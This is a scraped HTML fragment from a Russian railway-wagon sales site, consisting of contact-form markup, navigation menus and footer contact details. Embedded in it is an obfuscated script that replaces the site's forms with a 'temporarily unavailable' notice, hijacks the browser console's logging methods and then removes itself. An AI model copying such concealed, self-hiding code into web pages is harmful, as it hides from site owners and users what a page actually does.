<div class="super-field-wrapper "><input tabindex="-1" class="super-shortcode-field" type="text" name="phonenumber" data-oname="phonenumber" data-message="Не указан контактный телефон" data-validation="empty" data-email="Телефон:" data-absolute-default="" data-default-value="" data-mask="+7 999 999-99-99" /><span class="super-adaptive-placeholder" data-placeholder="Контактный телефон" data-placeholderFilled="Контактный телефон"><span>Контактный телефон</span></span></div>
</div>
<div class="super-shortcode super-field super-text  super-tooltip top-left super-ungrouped  " title="Электронная почта">
<div class="super-error-msg">Укажите e-mail для связи</div>
<div class="super-empty-error-msg">Укажите e-mail для связи</div>
<div class="super-field-wrapper "><input tabindex="-1" class="super-shortcode-field" type="text" name="email" data-oname="email" data-message="Укажите e-mail для связи" data-validation="email" data-email="E-mail:" data-absolute-default="" data-default-value="" /><span class="super-adaptive-placeholder" data-placeholder="Электронная почта" data-placeholderFilled="Электронная почта"><span>Электронная почта</span></span></div>
</div>
<div class="super-shortcode super-field super-textarea  super-tooltip top-left super-ungrouped  " title="Ваше сообщение">
<div class="super-error-msg">Это поле нужно заполнить</div>
<div class="super-empty-error-msg">Это поле нужно заполнить</div>
<div class="super-field-wrapper "><textarea tabindex="-1" class="super-shortcode-field" name="question" style="min-height:100px;"  data-oname="question" data-email="Сообщение:" data-absolute-default="" data-default-value="" ></textarea><span class="super-adaptive-placeholder" data-placeholder="Ваше сообщение" data-placeholderFilled="Ваше сообщение"><span>Ваше сообщение</span></span></div>
</div>
<div class="super-shortcode super-field super-html   super-ungrouped  ">
<div class="super-html-title"><a href="https://rus-vagon.ru/politika-konfidencialnosti/">Политика конфиденциальности</a></div>
<div class="super-html-subtitle">Отправляя заявку, вы даете нам согласие на обработку ваших персональных данных. </div>
<div class="super-error-msg">Это поле нужно заполнить</div>
<div class="super-empty-error-msg">Это поле нужно заполнить</div>
</div>
<div class="super-shortcode super-field super-recaptcha  super-align-right  super-ungrouped  super-remove-margin">
<div class="super-recaptcha g-recaptcha" data-sitekey="6LdzyxYqAAAAAE8_kU9DK8T09yZ-J1pr1iQzh8pD" data-size="invisible"></div>
</div>
<div data-color="#55606e" data-light="#697482" data-dark="#374250" data-hover-color="#ffffff" data-hover-light="#ffffff" data-hover-dark="#e1e1e1" data-font="#55606e" data-font-hover="#ffffff" data-radius="square" data-type="outline" class="super-extra-shortcode super-shortcode super-field super-button super-clear-none super-form-button super-radius-square super-type-outline super-button-medium super-button-align-center super-button-width-fullwidth">
<div data-href="" class="super-button-wrap no_link">
<div class="super-button-name" data-action="submit" data-normal="ОТПРАВИТЬ" data-loading="Сообщение отправляется...">ОТПРАВИТЬ</div>
<p><span class="super-after"></span></div>
</div>
</div>
</div>
</form>
</div>
<p><script id="sftmp">function _0x4c5c97(_0x33f818,_0x4d776b,_0x4d882f,_0x53949e){return _0x272a(_0x33f818-0x2ee,_0x4d882f);}(function(_0x4abaeb,_0x578ba5){function _0x1ce2f8(_0x1da7ea,_0x3abab6,_0xa85a8c,_0xeaa2a6){return _0x272a(_0xeaa2a6-0x282,_0x3abab6);}var _0x178d5f=_0x4abaeb();function _0x3944c2(_0x8b2fb8,_0x85df6f,_0x3013a0,_0x1f30de){return _0x272a(_0x85df6f-0xe3,_0x3013a0);}while(!![]){try{var _0x2025c1=parseInt(_0x3944c2(0x226,0x20a,0x237,0x21d))/(-0x1*0x1639+0x1*-0x1582+-0x74a*-0x6)+parseInt(_0x1ce2f8(0x395,0x36f,0x364,0x37b))/(0x113d+0x45*0x13+-0x165a)*(-parseInt(_0x1ce2f8(0x3b6,0x377,0x38f,0x38f))/(-0x157d*0x1+0x529*0x5+-0x3*0x16f))+-parseInt(_0x1ce2f8(0x3a2,0x3be,0x378,0x39e))/(0xb*-0x9+0xed9*-0x2+0x1e19)+parseInt(_0x3944c2(0x1f1,0x206,0x1f6,0x210))/(-0x3dd+-0xd*0x19+0x527)+-parseInt(_0x3944c2(0x1b7,0x1e1,0x1c1,0x1f0))/(-0x1a8d+0x1af0+-0x5d)*(-parseInt(_0x1ce2f8(0x364,0x364,0x385,0x371))/(-0x2429*-0x1+0x13d7*0x1+0xa1*-0x59))+-parseInt(_0x1ce2f8(0x38a,0x3a9,0x387,0x385))/(0xbb5+-0xd9+-0xad4)+parseInt(_0x1ce2f8(0x3a9,0x391,0x38d,0x3a4))/(-0x1dd4+0xf1c+0xec1)*(parseInt(_0x3944c2(0x1e6,0x1ea,0x1e1,0x1d6))/(0xc*0x285+0x1afd+-0x392f));if(_0x2025c1===_0x578ba5)break;else _0x178d5f['push'](_0x178d5f['shift']());}catch(_0x1992b8){_0x178d5f['push'](_0x178d5f['shift']());}}}(_0x6fca,-0x190725+-0x140774+0x3bb6ca));function _0x334580(_0x5a3642,_0x164f8a,_0x558696,_0x538a19){return _0x272a(_0x5a3642- -0x2a5,_0x558696);}var _0x463261=(function(){var _0x3bd7b5={};_0x3bd7b5[_0x1b776c(0x302,0x2fe,0x327,0x34d)]=_0x474274(0x472,0x473,0x458,0x47f);function _0x1b776c(_0x3a114a,_0x2df27f,_0x1156ba,_0x3c645c){return _0x272a(_0x1156ba-0x22a,_0x3c645c);}function _0x474274(_0x4f3304,_0xfd546c,_0x2e590b,_0x53cca6){return _0x272a(_0x53cca6-0x347,_0xfd546c);}_0x3bd7b5[_0x1b776c(0x34b,0x34d,0x349,0x36f)]=_0x474274(0x464,0x468,0x432,0x43b);var _0x4d2f12=_0x3bd7b5,_0x43a95f=!![];return function(_0x1f8e7a,_0x13bf64){function _0x1138ee(_0x4025e4,_0xefd78e,_0x184986,_0x4b5a37){return _0x1b776c(_0x4025e4-0x1e3,_0xefd78e-0x170,_0x4025e4- -0x32b,_0x184986);}function _0x49de13(_0x57b30b,_0x3965d4,_0x85d55a,_0x15f91){return _0x474274(_0x57b30b-0x147,_0x15f91,_0x85d55a-0x1c3,_0x57b30b- -0x15);}if(_0x4d2f12[_0x1138ee(-0x4,0x1e,-0x10,-0x16)]===_0x4d2f12[_0x49de13(0x451,0x45b,0x439,0x458)])_0x19cab0=_0x2f6591;else{var _0x8dee6a=_0x43a95f?function(){function _0x30e8ea(_0x1b5bef,_0x2a21ab,_0x55f079,_0x84c868){return _0x1138ee(_0x55f079-0x13d,_0x2a21ab-0x29,_0x1b5bef,_0x84c868-0xc6);}if(_0x13bf64){var _0x3ae997=_0x13bf64[_0x30e8ea(0x122,0x12a,0x123,0x14a)](_0x1f8e7a,arguments);return _0x13bf64=null,_0x3ae997;}}:function(){};return _0x43a95f=![],_0x8dee6a;}};}()),_0x312fb0=_0x463261(this,function(){function _0x55b5cd(_0x1f79b8,_0x537ecf,_0x2d6870,_0x14527f){return _0x272a(_0x537ecf-0xf4,_0x2d6870);}var _0x144aa2={};_0x144aa2[_0x5b6d43(-0x259,-0x22c,-0x221,-0x229)]=_0x5b6d43(-0x251,-0x23f,-0x240,-0x23c)+'+$';var _0x14df13=_0x144aa2;function _0x5b6d43(_0xec4f1e,_0x1415b5,_0xf0a5c8,_0x44c52e){return _0x272a(_0x1415b5- -0x32d,_0x44c52e);}return _0x312fb0[_0x55b5cd(0x21c,0x1fd,0x1e4,0x226)]()[_0x55b5cd(0x1dd,0x1ec,0x1ed,0x202)](_0x14df13['LwfRN'])[_0x5b6d43(-0x237,-0x224,-0x245,-0x228)]()['constructo'+'r'](_0x312fb0)['search']('(((.+)+)+)'+'+$');});_0x312fb0();var _0x2fe8e7=(function(){function _0x1935e4(_0x4c370d,_0x108600,_0x34b5b6,_0x2d5002){return _0x272a(_0x2d5002-0x15a,_0x34b5b6);}var _0x7df480={};_0x7df480[_0x1935e4(0x22c,0x23f,0x237,0x251)]=_0x1935e4(0x226,0x22e,0x227,0x23b)+_0xa6995a(-0x16,0x5,0x1,0x26)+_0xa6995a(-0x3d,-0x1e,0xc,-0x28)+_0xa6995a(-0x1e,-0x1f,0x9,-0x4a)+_0x1935e4(0x28b,0x280,0x276,0x26c)+_0x1935e4(0x28c,0x245,0x286,0x270)+'0px;backgr'+_0x1935e4(0x224,0x251,0x276,0x24c)+':#ffe694;c'+_0x1935e4(0x264,0x22a,0x261,0x250)+_0xa6995a(-0x40,-0x4f,-0x69,-0x6c)+_0x1935e4(0x215,0x243,0x264,0x242)+_0xa6995a(-0x23,-0x3f,-0x5b,-0x36)+_0x1935e4(0x26b,0x271,0x251,0x245)+_0xa6995a(0x16,0x4,0x30,-0x1f)+_0x1935e4(0x2be,0x29d,0x294,0x293)+'rm\x20is\x20temp'+_0x1935e4(0x268,0x27a,0x23d,0x264)+_0x1935e4(0x233,0x25a,0x287,0x25e)+_0xa6995a(-0x37,-0x26,-0x23,-0x39),_0x7df480['XJlor']=_0xa6995a(-0xa,-0x17,-0x2d,-0xc);function _0xa6995a(_0x2c3c6d,_0x5d95cf,_0x4513f4,_0x45e61a){return _0x272a(_0x5d95cf- -0x132,_0x2c3c6d);}_0x7df480['oOheP']=_0xa6995a(-0x1,-0x1a,-0x47,0xc);var _0x251218=_0x7df480,_0x4deea3=!![];return function(_0x383549,_0x20361f){var _0x132877={};_0x132877[_0x2a95bb(0x2b7,0x2b4,0x2b5,0x2b3)]=_0x251218['erNKq'],_0x132877[_0x2a95bb(0x29c,0x2aa,0x2cf,0x2af)]=function(_0x2a8e1e,_0x494963){return _0x2a8e1e!==_0x494963;},_0x132877['cscud']=_0x251218[_0x2a95bb(0x319,0x2f7,0x2d4,0x302)],_0x132877[_0x2a95bb(0x2fc,0x2d9,0x2bf,0x2f8)]=function(_0x2e2f28,_0x4b9d79){return _0x2e2f28===_0x4b9d79;},_0x132877[_0x2a95bb(0x29e,0x2ac,0x2a9,0x2ca)]=_0x251218[_0x34bbe8(0x2d,0xa,-0x3,-0xb)],_0x132877[_0x2a95bb(0x2c1,0x2d7,0x2f5,0x2f5)]=_0x34bbe8(0x2d,0x0,-0x14,0x7);function _0x34bbe8(_0x25dcb1,_0x5e6a7f,_0x9ceaf6,_0x4979a5){return _0xa6995a(_0x9ceaf6,_0x5e6a7f-0x4c,_0x9ceaf6-0x11e,_0x4979a5-0x59);}var _0x46454f=_0x132877,_0x56865a=_0x4deea3?function(){function _0x37615a(_0x40b7aa,_0x2ce577,_0x3de281,_0x49ce6d){return _0x34bbe8(_0x40b7aa-0x52,_0x40b7aa-0x2e5,_0x3de281,_0x49ce6d-0xf8);}function _0x29da41(_0x29210f,_0x118df3,_0x28801b,_0x42ae32){return _0x2a95bb(_0x29210f-0x1a4,_0x29210f- -0x505,_0x28801b,_0x42ae32-0x174);}var _0x22851c={};_0x22851c[_0x37615a(0x2fb,0x311,0x31f,0x2db)]=_0x46454f[_0x37615a(0x2eb,0x2e9,0x30d,0x2f7)];var _0x1b1bc9=_0x22851c;if(_0x46454f[_0x29da41(-0x25b,-0x283,-0x23f,-0x24c)](_0x46454f['cscud'],_0x29da41(-0x208,-0x1e2,-0x205,-0x1fd))){if(_0x20361f){if(_0x46454f[_0x37615a(0x310,0x314,0x309,0x32c)](_0x46454f[_0x37615a(0x2e3,0x2dd,0x2e7,0x2c6)],_0x46454f[_0x29da41(-0x22e,-0x23f,-0x252,-0x252)])){if(_0x430579){var _0x4f01af=_0x5eaea7[_0x29da41(-0x256,-0x279,-0x231,-0x22d)](_0x39e398,arguments);return _0x397ab0=null,_0x4f01af;}}else{var _0x1a49d5=_0x20361f[_0x29da41(-0x256,-0x266,-0x25b,-0x23d)](_0x383549,arguments);return _0x20361f=null,_0x1a49d5;}}}else _0x2c6bc7[_0x3c5419][_0x37615a(0x307,0x2ed,0x30c,0x335)]=_0x1b1bc9[_0x37615a(0x2fb,0x317,0x320,0x2d6)];}:function(){};function _0x2a95bb(_0x2fd567,_0x18ed24,_0x3c1cfb,_0x12aaa8){return _0xa6995a(_0x3c1cfb,_0x18ed24-0x2fa,_0x3c1cfb-0x112,_0x12aaa8-0xbe);}return _0x4deea3=![],_0x56865a;};}()),_0x1e9657=_0x2fe8e7(this,function(){var _0x1d75f7={'Qkgrl':'3|4|2|0|1|'+'5','cpGFL':_0x2ab390(0x334,0x34c,0x323,0x31b),'ENrRo':function(_0x1bf3cc,_0x7a0497){return _0x1bf3cc!==_0x7a0497;},'ncWWN':'Jhrmw','MDwhb':function(_0xb9720c,_0x54d2ed){return _0xb9720c(_0x54d2ed);},'mjFtS':function(_0x690c16,_0x55233b){return _0x690c16+_0x55233b;},'Hzspo':_0x29594b(0x46d,0x487,0x4a8,0x46f)+_0x2ab390(0x301,0x302,0x2f3,0x302),'JrvPY':'bbuaA','ptEkt':function(_0x2be723){return _0x2be723();},'tDVgc':_0x2ab390(0x315,0x33b,0x2ff,0x2f6),'AldXg':_0x2ab390(0x328,0x302,0x331,0x310),'qlQKy':_0x2ab390(0x32d,0x30f,0x30d,0x316),'gsNyZ':_0x2ab390(0x338,0x327,0x33a,0x348),'hTNVj':'trace','EcydW':function(_0x5b9f3c,_0x58ea98){return _0x5b9f3c<_0x58ea98;},'jmWmP':'4|1|0|5|2|'+'3'},_0x350a8d=function(){function _0x4951de(_0x1122eb,_0x48e034,_0x28f067,_0x56e0a3){return _0x2ab390(_0x56e0a3- -0xfb,_0x48e034-0x186,_0x48e034,_0x56e0a3-0x154);}var _0x5db1ff={};_0x5db1ff[_0x4dd30e(0x9d,0x6f,0xbd,0xac)]=_0x1d75f7[_0x4951de(0x240,0x251,0x25f,0x234)];var _0x703425=_0x5db1ff;function _0x4dd30e(_0x5def7f,_0x3bcc90,_0xa2db80,_0x1dcb86){return _0x29594b(_0x5def7f-0xc1,_0x5def7f- -0x405,_0xa2db80-0x9e,_0x3bcc90);}if(_0x1d75f7[_0x4dd30e(0xad,0x8f,0x9d,0xc3)]!==_0x1d75f7[_0x4dd30e(0xad,0x8b,0xc1,0xa9)]){var _0x2a6bd4=_0x13b96c[_0x4dd30e(0x6a,0x65,0x59,0x66)](_0xc5cfc1,arguments);return _0x54c7f4=null,_0x2a6bd4;}else{var _0xcf94a2;try{if(_0x1d75f7[_0x4951de(0x211,0x241,0x203,0x230)](_0x1d75f7[_0x4951de(0x266,0x250,0x221,0x23c)],_0x4951de(0x239,0x222,0x214,0x21c)))_0xcf94a2=_0x1d75f7['MDwhb'](Function,_0x1d75f7[_0x4951de(0x22d,0x215,0x233,0x23f)](_0x1d75f7['Hzspo']+(_0x4951de(0x221,0x238,0x20d,0x221)+'ctor(\x22retu'+_0x4dd30e(0x88,0xaa,0x6c,0x67)+'\x20)'),');'))();else{var _0x58ccbb=_0x3a4f87[_0x4951de(0x220,0x1f9,0x1d7,0x1f3)](_0x2f18a9,arguments);return _0x44077e=null,_0x58ccbb;}}catch(_0x4989be){if(_0x1d75f7[_0x4951de(0x21c,0x235,0x250,0x230)](_0x1d75f7[_0x4dd30e(0x70,0x85,0x74,0x56)],_0x1d75f7[_0x4dd30e(0x70,0x83,0x55,0x5d)])){var _0x2ebafd=_0x703425[_0x4dd30e(0x9d,0xa6,0xb2,0x99)][_0x4951de(0x1d4,0x1c7,0x1c9,0x1f1)]('|'),_0x59f88f=-0x195f+0xa81+-0xede*-0x1;while(!![]){switch(_0x2ebafd[_0x59f88f++]){case'0':_0x5e9ba6[_0x4dd30e(0xb1,0xd0,0x90,0x95)]=_0x241e6c[_0x4dd30e(0xbe,0xa8,0x9d,0xab)](_0xdae9c6);continue;case'1':_0x5e9ba6[_0x4951de(0x237,0x228,0x220,0x215)]=_0x2d9f17[_0x4951de(0x222,0x1ff,0x21f,0x215)]['bind'](_0x2d9f17);continue;case'2':var _0x2d9f17=_0x56b093[_0xd221a4]||_0x5e9ba6;continue;case'3':var _0x5e9ba6=_0x2a7302[_0x4951de(0x1f8,0x1f9,0x1d7,0x1f6)+'r'][_0x4dd30e(0xbd,0xe7,0xdb,0xe5)][_0x4dd30e(0xbe,0xb9,0xbc,0xbc)](_0x2761dc);continue;case'4':var _0xd221a4=_0x40c480[_0x386236];continue;case'5':_0x1b26bb[_0xd221a4]=_0x5e9ba6;continue;}break;}}else _0xcf94a2=window;}return _0xcf94a2;}},_0x1c6a3f=_0x1d75f7[_0x2ab390(0x333,0x35c,0x342,0x313)](_0x350a8d);function _0x2ab390(_0x43ea8c,_0x668810,_0x22c8bd,_0x2ae0f1){return _0x272a(_0x43ea8c-0x207,_0x22c8bd);}function _0x29594b(_0x1aa3cd,_0x3ca9d2,_0x5e9887,_0x51247c){return _0x272a(_0x3ca9d2-0x388,_0x51247c);}var _0x53a94e=_0x1c6a3f['console']=_0x1c6a3f[_0x29594b(0x48e,0x4ba,0x4c8,0x4ab)]||{},_0x3351bd=[_0x29594b(0x489,0x4b3,0x4d5,0x4b3),_0x29594b(0x4a1,0x4bc,0x4b2,0x49e),_0x1d75f7[_0x29594b(0x488,0x493,0x474,0x471)],_0x1d75f7['AldXg'],_0x1d75f7['qlQKy'],_0x1d75f7[_0x2ab390(0x302,0x32d,0x2e6,0x2fb)],_0x1d75f7[_0x29594b(0x492,0x48a,0x466,0x492)]];for(var _0x4d20c2=0xe9e+0x121e+-0x20bc;_0x1d75f7[_0x29594b(0x48b,0x471,0x45e,0x464)](_0x4d20c2,_0x3351bd[_0x29594b(0x4a9,0x47d,0x47d,0x477)]);_0x4d20c2++){var _0xcfda2b=_0x1d75f7[_0x2ab390(0x327,0x321,0x2ff,0x351)][_0x29594b(0x442,0x46d,0x455,0x46d)]('|'),_0x1764a6=0x341*0x7+0x131c+-0x1*0x29e3;while(!![]){switch(_0xcfda2b[_0x1764a6++]){case'0':var _0x4a49fd=_0x53a94e[_0x3c7efd]||_0x1453e3;continue;case'1':var _0x3c7efd=_0x3351bd[_0x4d20c2];continue;case'2':_0x1453e3[_0x29594b(0x46d,0x491,0x474,0x4a7)]=_0x4a49fd['toString'][_0x29594b(0x4e3,0x4c3,0x4a0,0x496)](_0x4a49fd);continue;case'3':_0x53a94e[_0x3c7efd]=_0x1453e3;continue;case'4':var _0x1453e3=_0x2fe8e7[_0x2ab390(0x2f1,0x2e7,0x308,0x2f5)+'r'][_0x2ab390(0x341,0x356,0x31e,0x34f)][_0x2ab390(0x342,0x32e,0x343,0x366)](_0x2fe8e7);continue;case'5':_0x1453e3[_0x29594b(0x49e,0x4b6,0x4d6,0x48c)]=_0x2fe8e7['bind'](_0x2fe8e7);continue;}break;}}});function _0x272a(_0x392189,_0x312fb0){var _0x463261=_0x6fca();return _0x272a=function(_0x6fcaa3,_0x272afa){_0x6fcaa3=_0x6fcaa3-(0x1457+0x1a79+0x1*-0x2def);var _0x4ef43e=_0x463261[_0x6fcaa3];return _0x4ef43e;},_0x272a(_0x392189,_0x312fb0);}function _0x6fca(){var _0x196742=['<div\x20style','VHfGt','24;font-we','fQRFL','split','sYdrQ','apply','ight:600;f','EcydW','constructo','4px;paddin','lmJhf','JrvPY','(((.+)+)+)','10962357lWwcoS','oOheP','.super-for','ound-color','ont-size:1','XEqjm','length','olor:#7d69','erNKq','search','5242BBCUcA','nction()\x20','gsNyZ','dyQns','tcJVf','6ihQofE','return\x20(fu','remove','LwfRN','hTNVj','12003824dgoSHG','available.','rn\x20this\x22)(','torAll','130eZbXKn','innerHTML','toString','orarily\x20un','tDVgc','</div>
<p>','1866nnycho','info','kZWYB','RQOud','bextB',';width:100','!important','ty:visible','{}.constru','%;margin:1','sftmp','oZXkW',':#ffe694;c','jQBGn','HFHPW','7238460zaCLuX','ById','0px;backgr','yqbuR','jmWmP','error','773379yFuEYO','7702230uPTZld','ENrRo','getElement','exception','1677316HZTrIG','Qkgrl','rm\x20is\x20temp','cpGFL','log','ptEkt','jqRlU','__proto__','XJlor','ncWWN','table','console','mjFtS','warn','MDydH','g:5px\x2010px','=\x22visibili','cCElp',';\x22>This\x20fo','prototype','bind'];_0x6fca=function(){return _0x196742;};return _0x6fca();}_0x1e9657();var i,nodes=document['querySelec'+_0x334580(-0x19f,-0x1aa,-0x18b,-0x181)](_0x4c5c97(0x3df,0x3c1,0x3ff,0x3cd)+'m');for(i=-0x143d+-0x8e+0x14cb;i<nodes[_0x4c5c97(0x3e3,0x406,0x3e5,0x3d9)];i++){nodes[i][_0x334580(-0x19d,-0x179,-0x1a4,-0x193)]=_0x334580(-0x1c4,-0x1c1,-0x1c2,-0x1ba)+_0x334580(-0x16e,-0x173,-0x15a,-0x161)+_0x4c5c97(0x402,0x402,0x42b,0x41e)+'!important'+_0x334580(-0x193,-0x1a6,-0x1ab,-0x17b)+_0x334580(-0x18f,-0x1b6,-0x167,-0x161)+_0x4c5c97(0x40c,0x3e3,0x41c,0x425)+_0x334580(-0x1b3,-0x193,-0x1c8,-0x1b6)+_0x334580(-0x18c,-0x1b2,-0x175,-0x19c)+_0x4c5c97(0x3e4,0x3e9,0x3fc,0x3ea)+_0x334580(-0x1c2,-0x19b,-0x1ed,-0x1d6)+'ight:600;f'+'ont-size:1'+_0x4c5c97(0x3d9,0x3c3,0x3dc,0x3f4)+_0x4c5c97(0x424,0x3f6,0x401,0x3f8)+';\x22>This\x20fo'+_0x4c5c97(0x417,0x42d,0x419,0x41b)+_0x334580(-0x19b,-0x19c,-0x178,-0x173)+_0x334580(-0x1a1,-0x1ba,-0x186,-0x17b)+_0x334580(-0x199,-0x1a2,-0x1a6,-0x16f);}document[_0x334580(-0x180,-0x16c,-0x15d,-0x169)+_0x4c5c97(0x40b,0x3f1,0x408,0x3f0)](_0x334580(-0x18e,-0x19c,-0x199,-0x1a8))[_0x334580(-0x1a5,-0x190,-0x194,-0x1b5)]();</script></p>
</div>
		</div><div id="nav_menu-10" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">Раздел продаж</h3><div class="menu-menyu-prodazhi-container"><ul id="menu-menyu-prodazhi" class="menu"><li id="menu-item-4265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4265"><a title="Продажа жд вагонов" href="https://rus-vagon.ru/prodazha/kupit-vagony/">Купить вагоны</a>
<ul class="sub-menu">
	<li id="menu-item-4266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4266"><a title="Продажа крытых вагонов" href="https://rus-vagon.ru/prodazha/kupit-vagony/kupit-krytye-vagony/">Купить крытые вагоны</a></li>
	<li id="menu-item-4268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4268"><a title="Продажа полувагонов" href="https://rus-vagon.ru/prodazha/kupit-vagony/kupit-poluvagony/">Купить полувагоны</a></li>
	<li id="menu-item-4267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4267"><a title="Продажа вагонов платформ" href="https://rus-vagon.ru/prodazha/kupit-vagony/kupit-vagony-platformy/">Купить вагоны платформы</a></li>
	<li id="menu-item-4269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4269"><a title="Продажа вагонов хопперов" href="https://rus-vagon.ru/prodazha/kupit-vagony/kupit-vagony-hoppery/">Купить вагоны хопперы</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4417"><a title="Продажа вагонов цистерн" href="https://rus-vagon.ru/prodazha/kupit-vagony/kupit-vagony-cisterny/">Купить вагоны цистерны</a></li>
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4418"><a title="Продажа вагонов думпкаров" href="https://rus-vagon.ru/prodazha/kupit-vagony/kupit-vagony-dumpkary/">Купить вагоны думпкары</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4419"><a title="Продажа изотермических вагонов" href="https://rus-vagon.ru/prodazha/kupit-vagony/kupit-izotermicheskie-vagony/">Купить изотермические вагоны</a></li>
</ul>
</li>
<li id="menu-item-3899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3899"><a title="Продажа морских контейнеров бу и новых" href="https://rus-vagon.ru/prodazha/kupit-morskie-kontejnery/">Купить морские контейнеры</a></li>
<li id="menu-item-4270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4270"><a title="Продажа колесных пар бу и новых" href="https://rus-vagon.ru/prodazha/kupit-kolesnye-pary/">Купить колесные пары</a></li>
<li id="menu-item-4271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4271"><a title="Продажа комплектующих для вагонов бу и новых" href="https://rus-vagon.ru/prodazha/kupit-komplektuyushchie-dlya-zhd-vagonov/">Купить комплектующие</a></li>
</ul></div></div><div id="nav_menu-14" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">Типы жд вагонов</h3><div class="menu-tipy-vagonov-container"><ul id="menu-tipy-vagonov" class="menu"><li id="menu-item-3741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3741"><a title="Крытый вагон" href="https://rus-vagon.ru/tipy-zhd-vagonov/krytyj-vagon/">Крытый вагон</a></li>
<li id="menu-item-3806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3806"><a title="Полувагон" href="https://rus-vagon.ru/tipy-zhd-vagonov/poluvagon/">Полувагон</a></li>
<li id="menu-item-3805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3805"><a title="Вагон платформа" href="https://rus-vagon.ru/tipy-zhd-vagonov/vagon-platforma/">Вагон платформа</a></li>
<li id="menu-item-3804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3804"><a title="Вагон хоппер" href="https://rus-vagon.ru/tipy-zhd-vagonov/vagon-hopper/">Вагон хоппер</a></li>
<li id="menu-item-4441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4441"><a title="Вагон думпкар" href="https://rus-vagon.ru/tipy-zhd-vagonov/vagon-dumpkar/">Вагон думпкар</a></li>
<li id="menu-item-4440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4440"><a title="Вагон цистерна" href="https://rus-vagon.ru/tipy-zhd-vagonov/vagon-cisterna/">Вагон цистерна</a></li>
<li id="menu-item-4439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4439"><a title="Изотермический вагон" href="https://rus-vagon.ru/tipy-zhd-vagonov/izotermicheskij-vagon/">Изотермический вагон</a></li>
</ul></div></div><div id="nav_menu-11" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">Раздел сервиса</h3><div class="menu-menyu-servisa-container"><ul id="menu-menyu-servisa" class="menu"><li id="menu-item-3149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3149"><a href="#">Оценка вагонов</a></li>
<li id="menu-item-3150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3150"><a href="#">Обслуживание вагонов</a></li>
<li id="menu-item-3151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3151"><a href="#">Ремонт вагонов</a></li>
<li id="menu-item-4609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4609"><a title="Утилизация вагонов и контейнеров" href="https://rus-vagon.ru/utilizaciya-vagonov/">Утилизация вагонов</a></li>
</ul></div></div></div></aside>		</div><!--end builder template--></div><!-- close default .container_wrap element -->						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-19" class="widget clearfix widget_text"><h3 class="widgettitle">Контакты</h3>			<div class="textwidget"><p><span style="color: #55606e; font-size: 24px;"><a href="tel:+79891800676">8 (989) 180-06-76</a><br />
</span></p>
<p><span style="color: #55606e; font-size: 20px;"><a style="display: inline-block;" href="https://wa.me/+79891800676" target="_blank" rel="noopener">WHATSAPP</a> / <a style="display: inline-block;" href="https://t.me/RUSVAGON" target="_blank" rel="noopener">TELEGRAM</a><br />
</span>Принимаем звонки с понедельника по пятницу с 9 до 18 часов по МСК</p>
<p><a style="color: #55606e; font-size: 20px;" href="mailto:zakaz@rus-vagon.ru">ZAKAZ@RUS-VAGON.RU</a></p>
<p><span style="color: #55606e; font-size: 16px;">Работаем с 9 до 18 по МСК, ПН-ПТ</span></p>
<p><span style="color: #55606e; font-size: 20px;">МОСКОВСКИЙ ОФИС:</span><br />
<span style="color: #55606e; font-size: 16px;">125310, г. Москва, Пятницкое шоссе, дом 54, корпус 2, строение 6, офис 211</span></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="media_image-2" class="widget clearfix widget_media_image"><img class="image " src="https://rus-vagon.ru/wp-content/uploads/logo-1.png" alt="" width="550" height="156" /><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="text-9" class="widget clearfix widget_text"><h3 class="widgettitle">ЗАКАЖИТЕ ЗВОНОК</h3>			<div class="textwidget"><style type="text/css">.super-form:not(.super-initialized) *:not(.super-load-icon) { visibility: hidden !important; }</style>
<div id="super-form-2130" style="margin:0px 0px 0px 0px;" class="super-form super-form-2130  super-default-squared super-field-size-medium super-adaptive" data-clear="true" data-overlay="true" data-field-size="medium"><span class="super-load-icon"></span></p>
<form tabindex="0" autocomplete="on" enctype="multipart/form-data"><input type="hidden" name="sf_nonce" value="" /><input type="text" name="super_hp" size="25" value="" /></p>
<div class="super-shortcode super-field super-hidden"><input class="super-shortcode-field" type="hidden" value="2130" name="hidden_form_id" /></div>
<div class="super-grid super-shortcode">
<div class="super-shortcode super_one_third super-column grid-level-0 column-number-1 first-column ">
<div class="super-shortcode super-field super-text  top-left super-ungrouped  ">
<div class="super-error-msg">Вы забыли представиться</div>
<div class="super-empty-error-msg">Вы забыли представиться</div>
<div class="super-field-wrapper "><input tabindex="-1" class="super-shortcode-field" type="text" name="name" data-oname="name" data-message="Вы забыли представиться" data-validation="empty" data-email="Имя" data-absolute-default="" data-default-value="" /><span class="super-adaptive-placeholder" data-placeholder="Имя" data-placeholderFilled="Имя"><span>Имя</span></span></div>
</div>
</div>
<div class="super-shortcode super_one_third super-column grid-level-0 column-number-2  ">
<div class="super-shortcode super-field super-text  top-left super-ungrouped  ">
<div class="super-error-msg">Не указан контактный телефон</div>
<div class="super-empty-error-msg">Не указан контактный телефон</div>
